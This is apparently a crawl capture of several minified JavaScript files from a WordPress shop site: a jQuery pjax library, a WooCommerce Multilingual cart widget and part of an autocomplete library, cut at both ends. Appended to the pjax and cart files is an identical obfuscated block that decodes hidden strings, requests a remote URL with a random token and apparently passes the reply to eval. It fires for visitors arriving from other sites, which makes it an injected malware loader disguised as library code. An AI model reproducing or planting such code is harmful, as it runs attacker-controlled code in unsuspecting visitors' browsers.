p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.3.0
body_size: 6224
content:
!function(a){function b(b,d,e){var f=this;return this.on("click.pjax",b,function(b){var g=a.extend({},p(d,e));g.container||(g.container=a(this).attr("data-pjax")||f),c(b,g)})}function c(b,c,d){d=p(c,d);var f=b.currentTarget;if("A"!==f.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(b.which>1||b.metaKey||b.ctrlKey||b.shiftKey||b.altKey||location.protocol!==f.protocol||location.hostname!==f.hostname||f.href.indexOf("#")>-1&&o(f)==o(location)||b.isDefaultPrevented())){var g={url:f.href,container:a(f).attr("data-pjax"),target:f},h=a.extend({},g,d),i=a.Event("pjax:click");a(f).trigger(i,[h]),i.isDefaultPrevented()||(e(h),b.preventDefault(),a(f).trigger("pjax:clicked",[h]))}}function d(b,c,d){d=p(c,d);var f=b.currentTarget,g=a(f);if("FORM"!==f.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var h={type:(g.attr("method")||"GET").toUpperCase(),url:g.attr("action"),container:g.attr("data-pjax"),target:f};if("GET"!==h.type&&void 0!==window.FormData)h.data=new FormData(f),h.processData=!1,h.contentType=!1;else{if(a(f).find(":file").length)return;h.data=a(f).serializeArray()}e(a.extend({},h,d)),b.preventDefault()}function e(b){function c(b,c,e){e||(e={}),e.relatedTarget=d;var f=a.Event(b,e);return h.trigger(f,c),!f.isDefaultPrevented()}b=a.extend(!0,{},a.ajaxSettings,e.defaults,b),a.isFunction(b.url)&&(b.url=b.url());var d=b.target,f=n(b.url).hash,h=b.context=q(b.container);b.data||(b.data={}),a.isArray(b.data)?b.data.push({name:"_pjax",value:h.selector}):b.data._pjax=h.selector;var i;b.beforeSend=function(a,d){if("GET"!==d.type&&(d.timeout=0),a.setRequestHeader("X-PJAX","true"),a.setRequestHeader("X-PJAX-Container",h.selector),!c("pjax:beforeSend",[a,d]))return!1;d.timeout>0&&(i=setTimeout(function(){c("pjax:timeout",[a,b])&&a.abort("timeout")},d.timeout),d.timeout=0);var e=n(d.url);f&&(e.hash=f),b.requestUrl=m(e)},b.complete=function(a,d){i&&clearTimeout(i),c("pjax:complete",[a,d,b]),c("pjax:end",[a,b])},b.error=function(a,d,e){var f=t("",a,b),h=c("pjax:error",[a,d,e,b]);"GET"==b.type&&"abort"!==d&&h&&g(f.url)},b.success=function(d,i,j){var l=e.state,m="function"==typeof a.pjax.defaults.version?a.pjax.defaults.version():a.pjax.defaults.version,o=j.getResponseHeader("X-PJAX-Version"),p=t(d,j,b),q=n(p.url);if(f&&(q.hash=f,p.url=q.href),m&&o&&m!==o)return void g(p.url);if(!p.contents)return void g(p.url);if(e.state={id:b.id||k(),url:p.url,title:p.title,container:h.selector,fragment:b.fragment,timeout:b.timeout},(b.push||b.replace)&&window.history.replaceState(e.state,p.title,p.url),a.contains(b.container,document.activeElement))try{document.activeElement.blur()}catch(x){}p.title&&(document.title=p.title),c("pjax:beforeReplace",[p.contents,b],{state:e.state,previousState:l}),h.html(p.contents);var r=h.find("input[autofocus], textarea[autofocus]").last()[0];r&&document.activeElement!==r&&r.focus(),u(p.scripts);var s=b.scrollTo;if(f){var v=decodeURIComponent(f.slice(1)),w=document.getElementById(v)||document.getElementsByName(v)[0];w&&(s=a(w).offset().top)}"number"==typeof s&&a(window).scrollTop(s),c("pjax:success",[d,i,j,b])},e.state||(e.state={id:k(),url:window.location.href,title:document.title,container:h.selector,fragment:b.fragment,timeout:b.timeout},window.history.replaceState(e.state,document.title)),j(e.xhr),e.options=b;var o=e.xhr=a.ajax(b);return o.readyState>0&&(b.push&&!b.replace&&(v(e.state.id,l(h)),window.history.pushState(null,"",b.requestUrl)),c("pjax:start",[o,b]),c("pjax:send",[o,b])),e.xhr}function f(b,c){var d={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return e(a.extend(d,p(b,c)))}function g(a){window.history.replaceState(null,"",e.state.url),window.location.replace(a)}function h(b){B||j(e.xhr);var c,d=e.state,f=b.state;if(f&&f.container){if(B&&C==f.url)return;if(d){if(d.id===f.id)return;c=d.id<f.id?"forward":"back"}var h=E[f.id]||[],i=a(h[0]||f.container),k=h[1];if(i.length){d&&w(c,d.id,l(i));var m=a.Event("pjax:popstate",{state:f,direction:c});i.trigger(m);var n={id:f.id,url:f.url,container:i,push:!1,fragment:f.fragment,timeout:f.timeout,scrollTo:!1};if(k){i.trigger("pjax:start",[null,n]),e.state=f,f.title&&(document.title=f.title);var o=a.Event("pjax:beforeReplace",{state:f,previousState:d});i.trigger(o,[k,n]),i.html(k),i.trigger("pjax:end",[null,n])}else e(n);i[0].offsetHeight}else g(location.href)}B=!1}function i(b){var c=a.isFunction(b.url)?b.url():b.url,d=b.type?b.type.toUpperCase():"GET",e=a("<form>",{method:"GET"===d?"GET":"POST",action:c,style:"display:none"});"GET"!==d&&"POST"!==d&&e.append(a("<input>",{type:"hidden",name:"_method",value:d.toLowerCase()}));var f=b.data;if("string"==typeof f)a.each(f.split("&"),function(b,c){var d=c.split("=");e.append(a("<input>",{type:"hidden",name:d[0],value:d[1]}))});else if(a.isArray(f))a.each(f,function(b,c){e.append(a("<input>",{type:"hidden",name:c.name,value:c.value}))});else if("object"==typeof f){var g;for(g in f)e.append(a("<input>",{type:"hidden",name:g,value:f[g]}))}a(document.body).append(e),e.submit()}function j(b){b&&b.readyState<4&&(b.onreadystatechange=a.noop,b.abort())}function k(){return(new Date).getTime()}function l(a){var b=a.clone();return b.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[a.selector,b.contents()]}function m(a){return a.search=a.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),a.href.replace(/\?($|#)/,"$1")}function n(a){var b=document.createElement("a");return b.href=a,b}function o(a){return a.href.replace(/#.*/,"")}function p(b,c){return b&&c?c.container=b:c=a.isPlainObject(b)?b:{container:b},c.container&&(c.container=q(c.container)),c}function q(b){if(b=a(b),b.length){if(""!==b.selector&&b.context===document)return b;if(b.attr("id"))return a("#"+b.attr("id"));throw"cant get selector for pjax container!"}throw"no pjax container for "+b.selector}function r(a,b){return a.filter(b).add(a.find(b))}function s(b){return a.parseHTML(b,document,!0)}function t(b,c,d){var e={},f=/<html/i.test(b),g=c.getResponseHeader("X-PJAX-URL");if(e.url=g?m(n(g)):d.requestUrl,f)var h=a(s(b.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),i=a(s(b.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else var h=i=a(s(b));if(0===i.length)return e;if(e.title=r(h,"title").last().text(),d.fragment){if("body"===d.fragment)var j=i;else var j=r(i,d.fragment).first();j.length&&(e.contents="body"===d.fragment?j:j.contents(),e.title||(e.title=j.attr("title")||j.data("title")))}else f||(e.contents=i);return e.contents&&(e.contents=e.contents.not(function(){return a(this).is("title")}),e.contents.find("title").remove(),e.scripts=r(e.contents,"script[src]").remove(),e.contents=e.contents.not(e.scripts)),e.title&&(e.title=a.trim(e.title)),e}function u(b){if(b){var c=a("script[src]");b.each(function(){var b=this.src;if(!c.filter(function(){return this.src===b}).length){var d=document.createElement("script"),e=a(this).attr("type");e&&(d.type=e),d.src=a(this).attr("src"),document.head.appendChild(d)}})}}function v(a,b){E[a]=b,G.push(a),x(F,0),x(G,e.defaults.maxCacheLength)}function w(a,b,c){var d,f;E[b]=c,"forward"===a?(d=G,f=F):(d=F,f=G),d.push(b),(b=f.pop())&&delete E[b],x(d,e.defaults.maxCacheLength)}function x(a,b){for(;a.length>b;)delete E[a.shift()]}function y(){return a("meta").filter(function(){var b=a(this).attr("http-equiv");return b&&"X-PJAX-VERSION"===b.toUpperCase()}).attr("content")}function z(){a.fn.pjax=b,a.pjax=e,a.pjax.enable=a.noop,a.pjax.disable=A,a.pjax.click=c,a.pjax.submit=d,a.pjax.reload=f,a.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:y},a(window).on("popstate.pjax",h)}function A(){a.fn.pjax=function(){return this},a.pjax=i,a.pjax.enable=z,a.pjax.disable=a.noop,a.pjax.click=a.noop,a.pjax.submit=a.noop,a.pjax.reload=function(){window.location.reload()},a(window).off("popstate.pjax",h)}var B=!0,C=window.location.href,D=window.history.state;D&&D.container&&(e.state=D),"state"in window.history&&(B=!1);var E={},F=[],G=[];a.inArray("state",a.event.props)<0&&a.event.props.push("state"),a.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),a.support.pjax?z():A()}(jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7
body_size: 3079
content:
jQuery(document).ready(function($){var empty_cart_hash=sessionStorage.getItem("woocommerce_cart_hash")=="";if(empty_cart_hash||actions.is_lang_switched==1||actions.force_reset==1){wcml_reset_cart_fragments()}});function wcml_reset_cart_fragments(){try{jQuery(document).ready(function(){jQuery(document.body).trigger("wc_fragment_refresh");sessionStorage.removeItem("wc_fragments")})}catch(err){}};if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0
body_size: 7193
content:
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var 